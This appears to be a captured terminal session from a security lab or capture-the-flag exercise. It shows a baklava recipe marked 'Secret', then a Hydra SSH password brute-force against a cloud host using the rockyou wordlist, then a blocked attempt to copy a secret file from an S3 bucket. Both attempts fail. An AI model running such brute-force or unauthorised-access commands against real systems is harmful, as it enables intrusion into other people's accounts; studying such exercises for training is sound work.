 ubuntu@ip-10-192-11-183: ~
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-183:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-231-177-10.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-02 13:52:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent over
writing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-231-177-10.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.192:22/ does not support password authentication.
ubuntu@ip-10-192-11-183:~$ aws s3 cp s3://cand-c3-secret-recipes-892481395497/secret_recipe.txt  .  --region us-east-1
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-183:~$